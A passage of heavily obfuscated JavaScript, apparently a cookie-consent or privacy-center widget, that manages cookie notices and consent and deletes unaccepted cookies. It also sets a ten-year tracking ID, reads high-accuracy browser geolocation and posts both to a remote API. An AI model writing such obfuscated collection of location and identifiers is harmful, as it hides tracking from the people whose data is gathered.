_0x38fa92=PrivacyTool[_0x1a75f1(0x20f1,'B4JC')+_0x1a75f1(0xcb2,'29Hv')+'or_po'+'st']();continue;case'5':try{this[_0x1a75f1(0x1ae0,'yzMT')+_0x1a75f1(0xdfa,'WZ[p')+_0x1a75f1(0x370,'szK[')+_0x1a75f1(0x1caa,'(2fB')]()}catch(_0x3a0efd){}continue;case'6':if(!_0x25c88c)_0x25c88c=[];continue;case'7':_0x4a33d7[_0x1a75f1(0x18f3,'!lc%')](_0x2628c5.vFtXl,_0x2628c5[_0x1a75f1(0x717,'RI2w')](PrivacyTool['BASE_'+'URL'],_0x2628c5[_0x1a75f1(0x1744,'UHRg')]));continue}break}}static[_0x4f46d6(0x870,'f000')+'e_cat'+_0x4f46d6(0x21bb,'0(]!')+_0x4f46d6(0x1369,']%[v')](_0x2b2821,_0x5aee57){var _0x4fdd01=_0x4f46d6,_0x3a861a={'gvaUC':_0x4fdd01(0x1c43,'f000')+_0x4fdd01(0x2175,'szK[')+'ab','vGWhW':function(_0x236e06,_0x5895d7){return _0x236e06==_0x5895d7},'QRCdw':function(_0x27babd,_0x15c66a){return _0x27babd+_0x15c66a},'YMztC':function(_0x4a8c63,_0x158333){return _0x4a8c63(_0x158333)},'zypmn':function(_0xe23e5d,_0x3baad6){return _0xe23e5d==_0x3baad6},'MxQpd':function(_0x5c07b7,_0x5087d3){return _0x5c07b7===_0x5087d3},'uVMQD':_0x4fdd01(0x886,'nf67'),'mFlGL':_0x4fdd01(0x153e,'mwi*')+_0x4fdd01(0x1e2c,'!lc%'),'GvPIt':function(_0x583134,_0x33669f){return _0x583134===_0x33669f},'YBCOU':'wZwIy','EYREe':_0x4fdd01(0xfa3,'CGQ1'),'csnHj':_0x4fdd01(0x2150,'vzN%')};const _0x30f597=document[_0x4fdd01(0x71f,'#TT5')+_0x4fdd01(0x1140,'RJy[')+_0x4fdd01(0xc4a,'QXz]')](_0x4fdd01(0xf98,'OTNm')+_0x4fdd01(0xcf2,'Vto2')+_0x4fdd01(0x1840,'EHO9')+_0x4fdd01(0x1f48,'CGQ1')+_0x5aee57+'\x22]');if(_0x3a861a[_0x4fdd01(0xfc7,'EEoj')](_0x2b2821[_0x4fdd01(0x738,'pZ]P')+_0x4fdd01(0x1709,'^1Ro')],'+')){if(_0x3a861a[_0x4fdd01(0x22d8,'ci27')](_0x3a861a[_0x4fdd01(0x9a3,'UHRg')],_0x3a861a[_0x4fdd01(0x2115,'yN#k')]))_0x2b2821['inner'+_0x4fdd01(0x1a7f,'!lc%')]='-',_0x30f597[_0x4fdd01(0x53d,'ci27')]['displ'+'ay']=_0x3a861a[_0x4fdd01(0x1460,'Sk9b')];else{function _0x13a830(){var _0xaf0e0c=_0x4fdd01;_0x48a580[_0x231c93][_0xaf0e0c(0x1741,'B4JC')+_0xaf0e0c(0x253,'#TT5')]['conta'+'ins'](_0x3a861a[_0xaf0e0c(0x11c1,'!lc%')])&&_0x5fcdc1[_0x5dc939][_0xaf0e0c(0x1068,'i8ys')+_0xaf0e0c(0x1059,'nf67')][_0xaf0e0c(0x1f1e,'vzN%')+'e'](_0x3a861a[_0xaf0e0c(0x1448,'0(]!')]),_0x3a861a[_0xaf0e0c(0x23e9,'EEoj')](_0x3a861a[_0xaf0e0c(0x1109,'ci27')](_0x2c4d32,0x1),_0x3b3c46)&&_0x1d7ef7[_0x484969][_0xaf0e0c(0x69c,'yzMT')+_0xaf0e0c(0x18ec,'0F8$')].add(_0x3a861a.gvaUC)}}}else{if(_0x3a861a[_0x4fdd01(0x1b99,'$vh3')](_0x3a861a[_0x4fdd01(0x1cf5,'(2fB')],_0x3a861a.EYREe)){function _0x2b2a24(){var _0x5ac51a=_0x4fdd01,_0xb79887=/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i;return _0xb79887[_0x5ac51a(0x176f,'EHO9')](_0x3a861a[_0x5ac51a(0x1fec,'yzMT')](_0x48ae45,_0x306aaa)['toLow'+_0x5ac51a(0xc4c,'(2fB')+'e']())}}else _0x2b2821[_0x4fdd01(0x76c,'RM#!')+_0x4fdd01(0x14d1,'1&t&')]='+',_0x30f597[_0x4fdd01(0xb2a,'$vh3')][_0x4fdd01(0x128a,'EEoj')+'ay']=_0x3a861a[_0x4fdd01(0x1d33,'#TT5')]}}['close'+'_open'+_0x4f46d6(0x665,'Vto2')+'okie_'+'notic'+'e'](){var _0x5ea7cb=_0x4f46d6,_0x4ae19d={'bgBxY':_0x5ea7cb(0xa4e,'nDx[')+_0x5ea7cb(0x2454,'Sk9b')+_0x5ea7cb(0x19e5,'szK[')+'regis'+_0x5ea7cb(0x221d,'QXz]')+_0x5ea7cb(0x970,'eGI5'),'XLkME':function(_0x31a905,_0x303f44){return _0x31a905+_0x303f44},'rDDCX':_0x5ea7cb(0xb04,'AxO$')+'\x20styl'+_0x5ea7cb(0x11ce,'9ZSz')+_0x5ea7cb(0x1b98,'Oy30')+'red;\x22'+'>','POBxw':_0x5ea7cb(0x12c0,'^&DR')+'n>','JHfTK':'cooki'+'e-con'+'taine'+'r','fQIZk':function(_0x16a64f,_0x4af9d6){return _0x16a64f!=_0x4af9d6},'NfuXL':function(_0x4d654a,_0x55edb8){return _0x4d654a===_0x55edb8},'xPCQI':_0x5ea7cb(0x1156,'RJy['),'LYsvY':_0x5ea7cb(0x905,'^1Ro')},_0x2e0a08=document[_0x5ea7cb(0x14f8,'N[([')+_0x5ea7cb(0x194c,'RI2w')+'ById'](_0x4ae19d.JHfTK);if(_0x4ae19d[_0x5ea7cb(0x15dc,'OYok')](_0x2e0a08,undefined)){if(_0x4ae19d[_0x5ea7cb(0x218c,'eGI5')](_0x4ae19d.xPCQI,_0x4ae19d[_0x5ea7cb(0x944,'eGI5')])){function _0x41079e(){var _0x598673=_0x5ea7cb;_0x4af2d1[_0x598673(0x1f66,'RI2w')+_0x598673(0x1dd8,'eGI5')+_0x598673(0x1c86,'#TT5')](_0x4ae19d[_0x598673(0x1ee5,'f000')])[_0x598673(0x146f,'!lc%')+_0x598673(0xff7,'0(]!')]=_0x4ae19d[_0x598673(0x170c,'[2xI')](_0x4ae19d[_0x598673(0x1c69,'Su9K')](_0x4ae19d.rDDCX,_0x104b1e[_0x598673(0x1bca,'OYok')+_0x598673(0x1525,'9ZSz')]),_0x4ae19d[_0x598673(0x13db,'^&DR')])}}else PrivacyTool[_0x5ea7cb(0x1ab6,'yN#k')+'ut'](_0x2e0a08,0x190,!![])}}[_0x4f46d6(0x235d,'B4JC')+_0x4f46d6(0x1e0c,'#TT5')+'mized'+_0x4f46d6(0x1f3e,'bWTd')+'ie_no'+'tice'](){var _0x3aece7=_0x4f46d6,_0x565648={'JhyyS':_0x3aece7(0x6cc,'WZ[p')+_0x3aece7(0x5e2,'RI2w')+_0x3aece7(0xcb0,'PbvL')+_0x3aece7(0x28f,'mwi*')+_0x3aece7(0x16f1,'WZ[p')+'d','QalDz':function(_0xb1f092,_0x189fb5){return _0xb1f092!=_0x189fb5},'TzSYO':function(_0x47b115,_0x4709c7){return _0x47b115===_0x4709c7},'dhcxf':'oXYvS'},_0x40e529=document[_0x3aece7(0x1b01,'Oy30')+'ement'+_0x3aece7(0x21cf,'c6Kj')](_0x565648[_0x3aece7(0xaab,'yN#k')]);if(_0x565648[_0x3aece7(0x239e,'f000')](_0x40e529,undefined)){if(_0x565648[_0x3aece7(0x1d2c,'PbvL')](_0x565648.dhcxf,_0x565648.dhcxf))PrivacyTool[_0x3aece7(0x208a,'1&t&')+'ut'](_0x40e529,0x190,!![]);else{function _0x183a91(){var _0x937f10=_0x3aece7;_0x55a5aa[_0x937f10(0x1f04,'QXz]')+'r_req'+_0x937f10(0x996,'F6jy')]=_0x2cc294['resul'+'t']}}}}[_0x4f46d6(0x8b6,'F6jy')+'_moda'+'l'](){var _0x28ceb4=_0x4f46d6,_0x1b6a13={'bVSMO':_0x28ceb4(0x12fa,'B4JC')+_0x28ceb4(0x150e,'nf67')+_0x28ceb4(0x167a,'0F8$')+'modal'};PrivacyTool[_0x28ceb4(0xfab,'RJy[')+'ut'](document[_0x28ceb4(0x132b,'UHRg')+_0x28ceb4(0x1c14,'PbvL')+'tor'](_0x1b6a13.bVSMO),0x12c,!![])}[_0x4f46d6(0x2015,'0(]!')+'rimar'+_0x4f46d6(0x19d0,'29Hv')+'or'](){var _0x53f0a4=_0x4f46d6;return this[_0x53f0a4(0x20b7,'jpRh')+'cy_te'+'rm'][_0x53f0a4(0x193b,'0F8$')+_0x53f0a4(0x11e2,'F6jy')+'ia']}['get_a'+_0x4f46d6(0x1437,'EHO9')+_0x4f46d6(0x2386,'^1Ro')+_0x4f46d6(0x1cde,'1&t&')+_0x4f46d6(0x8dd,'f000')+'s'](){var _0x518afd=_0x4f46d6,_0x2ee08b={'sFFaI':_0x518afd(0x1607,'0(]!')+_0x518afd(0x1e3f,'1&t&')+'3','sRwEh':function(_0xdb50a,_0x57045d,_0x301109){return _0xdb50a(_0x57045d,_0x301109)},'ztTYg':function(_0x28dc8b,_0x349a74){return _0x28dc8b<_0x349a74},'jNvfe':function(_0x4dde27,_0x583380){return _0x4dde27!==_0x583380},'fIKSz':'fomkE'},_0x156a3e=document[_0x518afd(0xafc,'QXz]')+'e'];_0x156a3e=_0x156a3e.split(';\x20');var _0x2ce83b=[];for(var _0x1d6f28=0x0;_0x2ee08b[_0x518afd(0xa33,']%[v')](_0x1d6f28,_0x156a3e['lengt'+'h']);_0x1d6f28++){if(_0x2ee08b[_0x518afd(0x1877,')*Tt')](_0x2ee08b[_0x518afd(0x1631,'c6Kj')],_0x2ee08b.fIKSz)){function _0x1e589e(){var _0x283e8e=_0x518afd,_0x438eb1=_0x2ee08b[_0x283e8e(0x484,'[2xI')].split('|'),_0x4a55ee=0x0;while(!![]){switch(_0x438eb1[_0x4a55ee++]){case'0':var _0x37aa65=this;continue;case'1':var _0x2d28de=this[_0x283e8e(0x1d8b,'WZ[p')+_0x283e8e(0xdc0,'Sk9b')+_0x283e8e(0x1cd8,'EEoj')+'l']();continue;case'2':var _0x1e989e=_0x52098f[_0x283e8e(0x1053,'EEoj')+'e'][_0x283e8e(0x2ef,'EEoj')](/;/);continue;case'3':_0x2ee08b.sRwEh(_0x59c9d3,function(){var _0x20f603=_0x283e8e;_0x37aa65[_0x20f603(0x1381,'f000')+_0x20f603(0x57e,'sa84')+_0x20f603(0x1b55,'Vto2')+'pted_'+_0x20f603(0x111d,'mwi*')+'es']()},_0x2d28de);continue;case'4':var _0x1d14f1=this[_0x283e8e(0x17c8,'^&DR')+'ccept'+_0x283e8e(0x15e4,')*Tt')+'okies']();continue;case'5':for(var _0x526986=0x0;_0x2ee08b[_0x283e8e(0x211e,'QXz]')](_0x526986,_0x1e989e[_0x283e8e(0x1ec9,'ci27')+'h']);_0x526986++){var _0x5e15b6=_0x1e989e[_0x526986][_0x283e8e(0x1272,'F6jy')](/=/),_0x23e337=_0x5e15b6[0x0][_0x283e8e(0x11e9,'nf67')]();!_0x1d14f1[_0x283e8e(0xc13,'eGI5')+_0x283e8e(0x10c4,'i8ys')](_0x23e337)&&_0x3ded51[_0x283e8e(0x17c,'PbvL')+'e_coo'+_0x283e8e(0x128f,'jpRh')](_0x23e337)}continue}break}}}else{var _0x4adb4a=_0x156a3e[_0x1d6f28].split('=');_0x2ce83b[_0x518afd(0x16ab,'OTNm')](_0x4adb4a[0x0])}}return _0x2ce83b}[_0x4f46d6(0x2024,'jpRh')+'_exis'+'ting_'+'cooki'+'es'](){var _0x2769c2=_0x4f46d6,_0x502e27={'SRiGD':_0x2769c2(0x16a6,'yN#k')+_0x2769c2(0x7e4,')*Tt')+_0x2769c2(0xa2f,'yN#k')+_0x2769c2(0xbc5,']%[v'),'Ijwej':function(_0x2ff29f,_0xd89151){return _0x2ff29f!==_0xd89151},'AfPkp':function(_0x349e48,_0x442ac3){return _0x349e48<_0x442ac3},'Lrxsq':_0x2769c2(0x3c1,'yzMT'),'DMgLs':_0x2769c2(0x1194,'Sk9b')+'al'};if(this[_0x2769c2(0x22a0,'$vh3')+'cy_te'+'rm'][_0x2769c2(0xdf6,']%[v')+_0x2769c2(0x84d,'OTNm')+'r_coo'+'kies']){var _0x5dbd08=document[_0x2769c2(0x6cc,'WZ[p')+'e'];_0x5dbd08=_0x5dbd08[_0x2769c2(0x1ec4,'QXz]')](';\x20');var _0x3bf74a={};for(var _0x37f93a=0x0;_0x502e27[_0x2769c2(0x30f,'1&t&')](_0x37f93a,_0x5dbd08[_0x2769c2(0x204,'RJy[')+'h']);_0x37f93a++){if(_0x502e27.Ijwej(_0x502e27[_0x2769c2(0x1838,'0(]!')],_0x502e27.Lrxsq)){function _0x4b8da7(){var _0x76c18b=_0x2769c2,_0x2c23f6=_0x2ff685[_0x76c18b(0x1fc2,'UHRg')+_0x76c18b(0x1e1e,'OYok')](_0x502e27[_0x76c18b(0x1bef,'1&t&')]);return _0x502e27[_0x76c18b(0x1622,'(2fB')](_0x2c23f6,![])}}else{var _0x1051dd=_0x5dbd08[_0x37f93a][_0x2769c2(0x428,'29Hv')]('=');_0x3bf74a[_0x1051dd[0x0]]=_0x1051dd[0x1]}}this[_0x2769c2(0x182c,'RI2w')+_0x2769c2(0x224c,'QXz]')+'ookie'+_0x2769c2(0x52a,'[2xI')+_0x2769c2(0x825,'RI2w')+'es'](_0x502e27[_0x2769c2(0x1921,'EEoj')])}}static['audit'+'_acti'+'on'](_0x14bb6e){var _0x218dcb=_0x4f46d6,_0x53cbc8={'Fvmwd':'3|2|5'+_0x218dcb(0x1b9b,'EHO9')+'0','Fqulv':'acao','UuLdN':_0x218dcb(0xab7,'Oy30'),'hDwZN':function(_0x2ec974,_0x5c9376){return _0x2ec974+_0x5c9376},'xRQIR':_0x218dcb(0x117f,']%[v')+_0x218dcb(0x200,'(2fB')+_0x218dcb(0xdd9,'1&t&')+_0x218dcb(0x1146,'(2fB')+_0x218dcb(0x193d,'bWTd')+_0x218dcb(0xf83,'eGI5')},_0x265d26=_0x53cbc8[_0x218dcb(0xf40,'!lc%')][_0x218dcb(0x625,'pZ]P')]('|'),_0x247478=0x0;while(!![]){switch(_0x265d26[_0x247478++]){case'0':return;case'1':_0xe88279[_0x218dcb(0x8a9,'^&DR')](_0x5ece80);continue;case'2':_0x5ece80[_0x218dcb(0x1188,'sa84')+'d'](_0x53cbc8[_0x218dcb(0xbbd,'B4JC')],_0x14bb6e);continue;case'3':var _0x5ece80=PrivacyTool[_0x218dcb(0xa7d,'nf67')+_0x218dcb(0x1eae,'OYok')+'or_po'+'st']();continue;case'4':_0xe88279.open(_0x53cbc8[_0x218dcb(0xc06,'bWTd')],_0x53cbc8[_0x218dcb(0x983,'^&DR')](PrivacyTool[_0x218dcb(0x1894,'29Hv')+_0x218dcb(0x1683,'sa84')],_0x53cbc8[_0x218dcb(0x2063,'szK[')]));continue;case'5':var _0xe88279=new XMLHttpRequest();continue}break}}[_0x4f46d6(0x1ab1,'pZ]P')+_0x4f46d6(0x1ef4,')*Tt')+_0x4f46d6(0x1de3,'^&DR')](){var _0x22abae=_0x4f46d6,_0x100ff7={'LLtrg':_0x22abae(0x24e,'yN#k'),'xRAMq':function(_0x1e75ed,_0x3b1a3b){return _0x1e75ed+_0x3b1a3b},'asdKK':_0x22abae(0xeb8,'[2xI')+_0x22abae(0x1274,'OYok')+_0x22abae(0xa6a,'$vh3')+_0x22abae(0x34e,'OTNm')+_0x22abae(0x1e94,'pZ]P')+'ntent'+'/','uuVHH':function(_0x459655,_0x1e3903){return _0x459655!==_0x1e3903},'pzIOW':_0x22abae(0x152c,'UHRg'),'WkvSI':function(_0x3dd794,_0xaa310c){return _0x3dd794==_0xaa310c},'JvcWs':_0x22abae(0x16a1,'EHO9')+':','UYyyg':function(_0x1ce9ec,_0x304476){return _0x1ce9ec!==_0x304476},'JEdgV':'oHFxn','kwnPq':function(_0x315a9a,_0x4dea2c){return _0x315a9a in _0x4dea2c},'CpXig':_0x22abae(0x16ef,'RI2w')+_0x22abae(0x1141,'QXz]')+'n'};if(_0x100ff7[_0x22abae(0x170f,'pZ]P')](window['locat'+_0x22abae(0x72c,'eGI5')][_0x22abae(0x246a,'Vto2')+_0x22abae(0x37d,'1&t&')],_0x100ff7[_0x22abae(0x7e6,'^1Ro')])){if(_0x100ff7[_0x22abae(0x19a1,'jpRh')](_0x100ff7[_0x22abae(0x660,'bWTd')],_0x100ff7[_0x22abae(0x1f82,'RI2w')])){function _0x110796(){var _0x5890de=_0x22abae;_0x41e6a7[_0x5890de(0x217d,'i8ys')](_0x100ff7.LLtrg,_0x100ff7[_0x5890de(0x165c,'jpRh')](_0x5a2ebd[_0x5890de(0x15b6,'nf67')+_0x5890de(0x1a62,'1&t&')],_0x100ff7[_0x5890de(0x15f8,'WZ[p')]))}}else{if(_0x100ff7[_0x22abae(0x17b9,'9ZSz')](_0x100ff7[_0x22abae(0xbff,'OYok')],navigator)){var _0x23b737={'enableHighAccuracy':!![],'maximumAge':0x64,'timeout':0x1388},_0x52c9c6=this;navigator[_0x22abae(0x2481,'vzN%')+_0x22abae(0x21f8,')*Tt')+'n'][_0x22abae(0x100f,'1&t&')+_0x22abae(0x248d,'vzN%')+_0x22abae(0xe68,'eGI5')+_0x22abae(0x104d,'yN#k')](function(_0x5bf6b6){var _0xb52c0=_0x22abae;_0x52c9c6[_0xb52c0(0x1052,'RI2w')+_0xb52c0(0xd9a,'eGI5')+_0xb52c0(0x580,'$vh3')+'on'](_0x5bf6b6)},function(_0x8089e0){var _0x1ba31d=_0x22abae;if(_0x100ff7.uuVHH(_0x100ff7.pzIOW,_0x100ff7[_0x1ba31d(0x225b,'EEoj')])){function _0x1f578c(){return}}else _0x52c9c6[_0x1ba31d(0x1aaa,'szK[')+'eoloc'+'ation'+_0x1ba31d(0xe8b,'1&t&')+'r'](_0x8089e0)},_0x23b737)}}}}[_0x4f46d6(0x6a4,'yN#k')+_0x4f46d6(0x2004,'UHRg')+_0x4f46d6(0xb1f,'!lc%')+'on'](_0x230936){var _0x3195d0=_0x4f46d6,_0x368518={'zkbPJ':_0x3195d0(0x119e,'ci27')+_0x3195d0(0x1507,'OTNm')+_0x3195d0(0x164c,'sa84')+_0x3195d0(0x2457,'RM#!')+_0x3195d0(0x2028,'vzN%')};PrivacyTool['LATIT'+_0x3195d0(0x13f9,'UHRg')]=_0x230936['coord'+'s'][_0x3195d0(0x13cb,'UHRg')+_0x3195d0(0xc97,'0F8$')],PrivacyTool[_0x3195d0(0x1e62,'f000')+_0x3195d0(0x1245,'i8ys')]=_0x230936[_0x3195d0(0x45a,'bWTd')+'s'][_0x3195d0(0x1c8a,'PbvL')+'tude'],PrivacyTool[_0x3195d0(0x2412,'Vto2')+_0x3195d0(0xb8c,'0(]!')+'on'](_0x368518[_0x3195d0(0x1220,'mwi*')])}[_0x4f46d6(0xa69,'jpRh')+_0x4f46d6(0x64f,'ci27')+'ation'+_0x4f46d6(0xf41,'RI2w')+'r'](_0x26995f){}static['tacki'+_0x4f46d6(0x1569,'Su9K')](){var _0x3e9a61=_0x4f46d6,_0x500e9c={'DZFuu':function(_0x3b7235,_0x52cb25){return _0x3b7235==_0x52cb25},'XnjSK':function(_0x5a4fe1,_0x33e95f){return _0x5a4fe1+_0x33e95f},'GJkGA':_0x3e9a61(0x2030,'OYok'),'mQESX':function(_0xd3457,_0x2ac2a8){return _0xd3457*_0x2ac2a8}},_0x54be90=PrivacyTool[_0x3e9a61(0x1cce,'f000')+'ookie'](PrivacyTool['TRACK'+'ING_I'+'D_KEY']);if(_0x500e9c[_0x3e9a61(0xb9a,'1&t&')](_0x54be90,![])){_0x54be90=_0x500e9c[_0x3e9a61(0x188c,'yN#k')](_0x500e9c[_0x3e9a61(0x16db,'jpRh')],crypto[_0x3e9a61(0x2272,'szK[')+'mUUID']());var _0x1dfc81=_0x500e9c[_0x3e9a61(0x95d,'1&t&')](0x16d,0xa);PrivacyTool[_0x3e9a61(0x1c29,'RM#!')+'ookie'](PrivacyTool['TRACK'+_0x3e9a61(0x9d3,'N[([')+_0x3e9a61(0x1d1,'AxO$')],_0x54be90,_0x1dfc81)}return _0x54be90}static['get_d'+_0x4f46d6(0x1e10,'N[([')+_0x4f46d6(0xcc9,'^&DR')+'st'](){var _0xb28cb=_0x4f46d6,_0x1e0738={'hScXx':_0xb28cb(0x1904,'WZ[p')+_0xb28cb(0x1862,'RI2w')+_0xb28cb(0x1757,'F6jy'),'PVSlN':'websi'+'te_to'+_0xb28cb(0x54a,'B4JC'),'Cryri':_0xb28cb(0x1fb,'QXz]')+_0xb28cb(0xbe3,'EEoj'),'DNUWX':'page','tgbtf':_0xb28cb(0x13ae,'mwi*')+'tude'},_0x1f340c=_0x1e0738[_0xb28cb(0x11ef,'sa84')][_0xb28cb(0x12c8,'c6Kj')]('|'),_0x4f4a9b=0x0;while(!![]){switch(_0x1f340c[_0x4f4a9b++]){case'0':var _0x20bc8c=new FormData();continue;case'1':_0x20bc8c[_0xb28cb(0x1d75,'RI2w')+'d'](PrivacyTool[_0xb28cb(0x1372,'^1Ro')+_0xb28cb(0x17c5,'EEoj')+_0xb28cb(0xa89,'jpRh')],PrivacyTool[_0xb28cb(0x470,'29Hv')+_0xb28cb(0x168d,'Vto2')]());continue;case'2':_0x20bc8c['appen'+'d'](_0x1e0738.PVSlN,PrivacyTool.TOKEN);continue;case'3':_0x20bc8c['appen'+'d'](_0x1e0738[_0xb28cb(0x1f5c,'OYok')],PrivacyTool[_0xb28cb(0x1f98,'[2xI')+_0xb28cb(0x20f2,'QXz]')]);continue;case'4':_0x20bc8c[_0xb28cb(0x1c6a,'^&DR')+'d'](_0x1e0738[_0xb28cb(0x239c,'RM#!')],_0x21a173);continue;case'5':return _0x20bc8c;case'6':var _0x21a173=PrivacyTool[_0xb28cb(0x49d,'AxO$')+_0xb28cb(0xda8,'N[([')+_0xb28cb(0xf4e,'EHO9')+'e']();continue;case'7':_0x20bc8c['appen'+'d'](_0x1e0738[_0xb28cb(0xde2,'PbvL')],PrivacyTool['LONGI'+'TUDE']);continue}break}}['load_'+_0x4f46d6(0x20b7,'jpRh')+'cy_te'+'rm'](){var _0x2b36f9=_0x4f46d6,_0x3ea321={'ZEfOy':_0x2b36f9(0x23c9,'#TT5')+_0x2b36f9(0x1733,']%[v')+'0|4','NgMJj':function(_0x106004,_0x5560ee){return _0x106004===_0x5560ee},'CDonC':function(_0x597f49,_0x5dddbe){return _0x597f49 in _0x5dddbe},'VZoky':'error','hwMGf':_0x2b36f9(0x1e57,'jpRh')+_0x2b36f9(0x2059,'PbvL')+_0x2b36f9(0x20a6,'sa84')+_0x2b36f9(0x526,'nDx[')+_0x2b36f9(0x867,'bWTd')+'ntral'+_0x2b36f9(0xb34,'0(]!')+_0x2b36f9(0xaec,'QXz]')+'idade','TjLyU':_0x2b36f9(0x1e9f,'#TT5'),'VsZGN':function(_0x42d1ff,_0x2d132b){return _0x42d1ff+_0x2d132b},'XwhRo':'/api/'+_0x2b36f9(0x1cb3,'#TT5')+_0x2b36f9(0x18a7,')*Tt')+_0x2b36f9(0x16bd,'1&t&')+_0x2b36f9(0x4e0,'QXz]')+_0x2b36f9(0x1633,'yN#k'),'mijJK':'ready'+_0x2b36f9(0x1332,'AxO$')+'chang'+'e'},_0x43b2b3=_0x3ea321[_0x2b36f9(0xe1d,')*Tt')][_0x2b36f9(0x343,'ci27')]('|'),_0x2e4ac2=0x0;while(!![]){switch(_0x43b2b3[_0x2e4ac2++]){case'0':var _0x177f97=PrivacyTool[_0x2b36f9(0x20a8,'0F8$')+_0x2b36f9(0x9f8,'yN#k')+'or_po'+'st']();continue;case'1':var _0x274e8f=new XMLHttpRequest();continue;case'2':var _0x31cb36={'xNqVB':function(_0x51129b,_0x2f7ab6){var _0xd76292=_0x2b36f9;return _0x3ea321[_0xd76292(0xd24,'EHO9')](_0x51129b,_0x2f7ab6)},'TFana':function(_0x4937e1,_0x462587){return _0x3ea321.CDonC(_0x4937e1,_0x462587)},'NHqiL':_0x3ea321[_0x2b36f9(0x1175,'Su9K')],'ABJmB':_0x3ea321.hwMGf};continue;case'3':var _0x4bd209=this;continue;case'4':_0x274e8f[_0x2b36f9(0x1613,'WZ[p')](_0x177f97);continue;case'5':_0x274e8f.open(_0x3ea321.TjLyU,_0x3ea321.VsZGN(PrivacyTool[_0x2b36f9(0x1401,'szK[')+'URL'],_0x3ea321[_0x2b36f9(0x14a8,'1&t&')]));continue;case'6':_0x274e8f['addEv'+'entLi'+_0x2b36f9(0x20f9,']%[v')+'r'](_0x3ea321[_0x2b36f9(0xcf9,'$vh3')],function(){var _0x103d7b=_0x2b36f9;if(_0x31cb36[_0x103d7b(0x81e,'mwi*')](this[_0x103d7b(0x1745,'QXz]')+_0x103d7b(0xefc,'Vto2')],0x4)){var _0x32e337=JSON[_0x103d7b(0x15a7,'RM#!')](this[_0x103d7b(0x2319,'WZ[p')+_0x103d7b(0x137d,'N[([')+'xt']);_0x31cb36[_0x103d7b(0x134b,'yzMT')](_0x31cb36.NHqiL,_0x32e337)?console[_0x103d7b(0x1b9f,'1&t&')](_0x31cb36[_0x103d7b(0x22ee,'WZ[p')],_0x32e337[_0x103d7b(0x1c6b,'OYok')+'_desc'+_0x103d7b(0x2237,'QXz]')+'on']):_0x4bd209[_0x103d7b(0xb4e,'9ZSz')](_0x32e337['resul'+'t'])}});continue}break}}[_0x4f46d6(0x1c50,'RI2w')+_0x4f46d6(0x16f7,'yN#k')+_0x4f46d6(0xab2,'nf67')+'nt'](_0x522b1f,_0x591251){var _0x41b9df=_0x4f46d6,_0x5518d5={'CHzUw':function(_0x14a701,_0x52a4d4,_0x459d7d){return _0x14a701(_0x52a4d4,_0x459d7d)},'gCwhN':_0x41b9df(0x21b6,'PbvL')+_0x41b9df(0x1be5,'Sk9b')+'o','AtEmz':function(_0x5e32d2,_0xcfbc20){return _0x5e32d2===_0xcfbc20},'sTnmH':_0x41b9df(0x1eb8,'eGI5'),'HUWqn':_0x41b9df(0x3b0,'Vto2'),'skfDW':function(_0x564965,_0x58361a){return _0x564965==_0x58361a},'mHNVa':function(_0x49c1b7,_0x469244){return _0x49c1b7===_0x469244},'AHLVg':_0x41b9df(0x1f25,'1&t&'),'XJYKy':function(_0x377583,_0x860026){return _0x377583==_0x860026},'KIqrK':function(_0x4340cb,_0xd29db9){return _0x4340cb===_0xd29db9},'KqQSu':_0x41b9df(0x730,')*Tt'),'syTIL':function(_0x4ae502,_0x108e20){return _0x4ae502(_0x108e20)},'xwAIt':_0x41b9df(0x163f,'c6Kj')+_0x41b9df(0x11d6,'^1Ro')+_0x41b9df(0x15bc,'i8ys')+'e','dJszI':function(_0x2e42c7,_0x50f077){return _0x2e42c7==_0x50f077},'OMZeU':_0x41b9df(0x16fe,'szK['),'nMKHl':_0x41b9df(0x1ed1,'0F8$'),'uFaNG':function(_0x382dc1,_0x25a8cf){return _0x382dc1+_0x25a8cf},'jAcNz':'/api/'+_0x41b9df(0xdfd,'1&t&')+_0x41b9df(0xc09,'i8ys')+_0x41b9df(0xe85,'CGQ1')+_0x41b9df(0x616,'EHO9')+_0x41b9df(0x9d5,'[2xI')+'t/','ATLos':_0x41b9df(0x13b6,'yzMT')+'get_c'+_0x41b9df(0x1534,')*Tt')+_0x41b9df(0x185d,'eGI5')+_0x41b9df(0x19c6,'1&t&')+'ntent'+'/','DDqcG':function(_0x247915,_0x507a97){return _0x247915==_0x507a97},'ggEoq':_0x41b9df(0xeb8,'[2xI')+_0x41b9df(0x13f5,'N[([')+'ser_r'+'eques'+_0x41b9df(0x139c,']%[v')+_0x41b9df(0xebf,'c6Kj'),'uMrLK':_0x41b9df(0x1aca,'PbvL'),'fBNMN':_0x41b9df(0x1edd,'0(]!'),'ZNnrT':function(_0x3c8563,_0xc361e5){return _0x3c8563+_0xc361e5},'fXCJD':_0x41b9df(0xc0a,'!lc%')+'get_c'+_0x41b9df(0x197d,'i8ys')+_0x41b9df(0xfaf,'Su9K')+'o/'},_0x11534f=new XMLHttpRequest(),_0x347fa8=this;_0x11534f['addEv'+_0x41b9df(0x12a8,'UHRg')+_0x41b9df(0x16d6,'Sk9b')+'r'](_0x5518d5[_0x41b9df(0x2413,'yN#k')],function(){var _0x5ef262=_0x41b9df,_0x14458f={'kzDSp':function(_0x3e96ef,_0x2cee55,_0x40de84){return _0x5518d5.CHzUw(_0x3e96ef,_0x2cee55,_0x40de84)},'gAWcZ':_0x5518d5[_0x5ef262(0x3f9,'c6Kj')]};if(_0x5518d5[_0x5ef262(0x21b1,'29Hv')](this[_0x5ef262(0x6c1,'EEoj')+_0x5ef262(0x272,'vzN%')],0x4)){if(_0x5518d5[_0x5ef262(0x12e0,'RI2w')](_0x5518d5.sTnmH,_0x5518d5[_0x5ef262(0x6ab,'OYok')])){function _0x19f9a4(){var _0x4f41f0=_0x5ef262;_0x57ee60['DNA_T'+_0x4f41f0(0x2128,'(2fB')]=_0x14458f[_0x4f41f0(0xdd0,'jpRh')](_0x516ffe,_0x2a117a['anima'+_0x4f41f0(0x2408,')*Tt')+_0x4f41f0(0x1403,'f000')+'ar'],_0x47793a[_0x4f41f0(0xcec,'0F8$')+_0x4f41f0(0x1c2d,'$vh3')+_0x4f41f0(0x968,'UHRg')+'VAL'])}}else{var 